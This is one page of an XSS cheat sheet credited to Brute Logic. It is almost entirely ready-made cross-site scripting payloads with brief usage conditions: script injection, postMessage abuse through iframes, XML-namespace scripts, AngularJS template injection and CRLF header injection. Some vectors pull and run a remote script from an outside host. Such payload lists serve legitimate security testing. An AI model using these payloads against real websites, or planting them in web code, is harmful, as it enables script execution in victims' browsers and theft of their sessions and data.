 XSS Cheat Sheet – 2019 Edition
________________________________________________________________________________
Script Injection - No Closing Tag
Use when there’s a closing script tag (</script>) somewhere in the code after reflection.
<script src=data:,alert(1)>
<script src=//brutelogic.com.br/1.js>
Javascript postMessage() DOM Injection (with Iframe)
Use when there’s a “message” event listener like in “window.addEventListener(‘message’, ...)”
in javascript code without a check for origin. Target must be able to be framed (X-Frame
Options header according to context). Save as HTML file (or using data:text/html) providing
TARGET_URL and INJECTION (a XSS vector or payload).
<iframe src=TARGET_URL onload="frames[0].postMessage('INJECTION','*')">
XML-Based XSS
Use to inject XSS vector in a XML page (content types text/xml or application/xml).
Prepend a “-->” to payload if input lands in a comment section or “]]>” if input lands in a
“CDATA” section.
<x:script xmlns:x="http://www.w3.org/1999/xhtml">alert(1)</x:script>
<x:script xmlns:x="http://www.w3.org/1999/xhtml" src="//brutelogic.com.br/1.js"/>
AngularJS Injections (v1.6 and up)
Use when there’s an AngularJS library loaded in page, inside an HTML block with ng-app
directive (1st
payload) or creating your own (2nd
one).
{{$new.constructor('alert(1)')()}}
<x ng-app>{{$new.constructor('alert(1)')()}}
CRLF Injection
Use when application reflects input in one of response headers, allowing the injection of
Carriage Return (%0D) and Line Feed (%0A) characters. Vectors for Gecko and Webkit,
respectively.
%0D%0ALocation://x:1%0D%0AContent-Type:text/html%0D%0A%0D%0A%3Cscript
%3Ealert(1)%3C/script%3E
%0D%0ALocation:%0D%0AContent-Type:text/html%0D%0AX-XSS-Protection%3a0%0D
%0A%0D%0A%3Cscript%3Ealert(1)%3C/script%3E
________________________________________________________________________________________________________________________
© 2019 Brute Logic – All rights reserved. 12
 